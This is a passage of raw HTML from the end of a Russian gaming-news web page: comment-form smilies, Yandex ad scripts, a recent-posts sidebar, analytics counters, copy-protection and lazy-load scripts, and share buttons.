data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/evil.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/evil.png.webp" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/cry.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/cry.png.webp" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/cool.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/cool.png.webp" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/arrow.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/arrow.png.webp" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/confused.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/confused.png.webp" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/question.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/question.png.webp" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/exclaim.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/exclaim.png.webp" alt=":!:"></noscript></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6757' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-985240-5"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-985240-5",
                renderTo: "yandex_rtb_R-A-985240-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-header">Свежие новости</div><ul><li> <a href="https://startgames.org/novosti/onlajn-magaziny-zapchastej-udobstvo-i-vygoda-dlya-avtovladelcev-v-epoxu-cifrovizacii.html">Онлайн-магазины запчастей: удобство и выгода для автовладельцев в эпоху цифровизации</a></li><li> <a href="https://startgames.org/novosti/uprazhneniya-cigun-dlya-serdca-i-sosudov-put-k-zdorovyu-i-dolgoletiyu.html">Упражнения цигун для сердца и сосудов: путь к здоровью и долголетию</a></li><li> <a href="https://startgames.org/novosti/remont-akpp-mercedes-polnyj-gid-po-osnovnym-etapam-i-sovety-professionalov.html">Ремонт АКПП Mercedes: Полный Гид по Основным Этапам и Советы Профессионалов</a></li><li> <a href="https://startgames.org/novosti/kak-vybrat-yuvelirnoe-izdelie-v-premium-segmente-sovety-i-primery.html">Как выбрать ювелирное изделие в премиум-сегменте — советы и примеры</a></li><li> <a href="https://startgames.org/novosti/promokody-magiya-skidok-i-loyalnosti-v-epoxu-onlajn-shopinga.html">Промокоды: Магия скидок и лояльности в эпоху онлайн-шопинга</a></li><li> <a href="https://startgames.org/novosti/kak-vybrat-posudu-kotoraya-stanet-ukrasheniem-vashego-doma.html">Как выбрать посуду, которая станет украшением вашего дома</a></li><li> <a href="https://startgames.org/novosti/kasko-osnovnye-kategorii-straxovyx-riskov.html">КАСКО &#8212; основные категории страховых рисков</a></li><li> <a href="https://startgames.org/novosti/ustanovka-microsoft-office-na-noutbuk-polnoe-rukovodstvo.html">Установка Microsoft Office на ноутбук: Полное руководство</a></li><li> <a href="https://startgames.org/novosti/iskusstvo-izgotovleniya-yuvelirnyx-izdelij-ot-idei-do-voploshheniya.html">Искусство изготовления ювелирных изделий: от идеи до воплощения</a></li><li> <a href="https://startgames.org/novosti/kursy-valyut-v-xarkove.html">Курсы валют в Харькове</a></li></ul></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-985240-4"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-985240-4",
                renderTo: "yandex_rtb_R-A-985240-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div></aside></div></div><div class="site-footer-container"><footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner fixed"><div class="footer-bottom"><div class="footer-info"><div class="footer-copyright">© Copyright 2017-21, <a href="https://startgames.org/">https://startgames.org/</a>. Все права защищены. Использование материалов только при наличии действующей гиперссылки на сайт, не закрытой от индексации поисковыми системами.</div><div class="footer-under-copyright"></div></div><div class="footer-counters"><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licnt5854" width="31" height="31" style="border:0"
title="LiveInternet" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2031%2031'%3E%3C/svg%3E"
alt="" data-lazy-src=""/><noscript><img id="licnt5854" width="31" height="31" style="border:0"
title="LiveInternet"
src="[data-uri]"
alt=""/></noscript></a><script>(function(d,s){d.getElementById("licnt5854").src=
"//counter.yadro.ru/hit?t38.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></div></div></footer></div><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button><div class="top-line js-top-line"><div class="top-line-inner fixed"><div class="top-line__title">Заработал новый сервис, который похоронит Sony PlayStation 4</div><div class="top-line__like"><span class="btn-fb-like btn-top-like social-button--vkontakte" data-social="vkontakte"><span>Поделиться в ВКонтакте</span></span></div><div class="top-line__post"><div class="top-line__post_thumbnail"><a href="https://startgames.org/novosti/zvezdnye-vojny-postavili-v-teatre-kabuki.html"><img width="100" height="56" src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/11/37018dafe7e40ab05efdcfc4973ee3f3.jpg.webp" class="attachment-yelly_square size-yelly_square wp-post-image" alt="" loading="lazy" srcset="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/11/37018dafe7e40ab05efdcfc4973ee3f3.jpg.webp 416w,  https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/11/37018dafe7e40ab05efdcfc4973ee3f3-300x169.jpg.webp 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="top-line__post_title"><a href="https://startgames.org/novosti/zvezdnye-vojny-postavili-v-teatre-kabuki.html">«Звездные войны» поставили в театре кабуки</a></div></div></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://startgames.org/novosti/zarabotal-novyj-servis-kotoryj-poxoronit-sony-playstation-4.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' id='yelly-scripts-js-extra'>/* <![CDATA[ */ var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https:\/\/startgames.org\/wp-admin\/admin-ajax.php","nonce":"8f1dcc8892"};
var wpshop_views_counter_params = {"url":"https:\/\/startgames.org\/wp-admin\/admin-ajax.php","nonce":"8f1dcc8892","is_postviews_enabled":"","post_id":"6757"}; /* ]]> */</script> <script  src='https://startgames.org/wp-content/themes/yelly/assets/js/scripts.min.js' id='yelly-scripts-js'></script> <script  src='https://startgames.org/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":150,"stop_id":"","screen_max_width":1000,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-12"]}]; /* ]]> */</script> <script  src='https://startgames.org/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                skip_invisible: false,
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_load: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }
            };
        
        // Listen to the Initialized event
        window.addEventListener('LazyLoad::Initialized', function (e) {
            // Get the instance and puts it in the lazyLoadInstance variable
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(mutation) {
                        mutation.addedNodes.forEach(function(node) {
                            if (typeof node.getElementsByTagName !== 'function') {
                                return;
                            }

                            imgs = node.getElementsByTagName('img');
                            iframes = node.getElementsByTagName('iframe');
                            rocket_lazy = node.getElementsByClassName('rocket-lazyload');

                            if ( 0 === imgs.length && 0 === iframes.length && 0 === rocket_lazy.length ) {
                                return;
                            }

                            lazyLoadInstance.update();
                        } );
                    } );
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://startgames.org/wp-content/plugins/wp-rocket/assets/js/lazyload/11.0.3/lazyload.min.js"></script> <div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fstartgames.org%2Fnovosti%2Fzarabotal-novyj-servis-kotoryj-poxoronit-sony-playstation-4.html"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstartgames.org%2Fnovosti%2Fzarabotal-novyj-servis-kotoryj-poxoronit-sony-playstation-4.html"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fstartgames.org%2Fnovosti%2Fzarabotal-novyj-servis-kotoryj-poxoronit-sony-playstation-4.html&text=%D0%97%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BB+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9+%D0%BF%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D0%B8%D1%82+Sony+PlayStation+4"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fstartgames.org%2Fnovosti%2Fzarabotal-novyj-servis-kotoryj-poxoronit-sony-playstation-4.html"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fstartgames.org%2Fnovosti%2Fzarabotal-novyj-servis-kotoryj-poxoronit-sony-playstation-4.htmltext=%D0%97%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BB+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9+%D0%BF%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D0%B8%D1%82+Sony+PlayStation+4"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fstartgames.org%2Fnovosti%2Fzarabotal-novyj-servis-kotoryj-poxoronit-sony-playstation-4.htmltext=%D0%97%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BB+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9+%D0%BF%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D0%B8%D1%82+Sony+PlayStation+4"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fstartgames.org%2Fnovosti%2Fzarabotal-novyj-servis-kotoryj-poxoronit-sony-playstation-4.htmltext=%D0%97%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BB+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9+%D0%BF%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D0%B8%D1%82+Sony+PlayStation+4"></div><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://startgames.org/novosti/zarabotal-novyj-servis-kotoryj-poxoronit-sony-playstation-4.html&media=https://startgames.org/wp-content/uploads/2019/01/5aaebc8c07322c10c3ae0f3e325fc070-150x150.jpg&description=Заработал новый сервис, который похоронит Sony PlayStation 4 - Новости дня"></div></div> <noscript><link rel="stylesheet" href="https://startgames.org/wp-content/cache/min/1/05862361641fd7128173387db8051502.css" data-minify="1" /></noscript><noscript><link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' /></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ae74f8889ec475fa3be06c6aa19f9b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->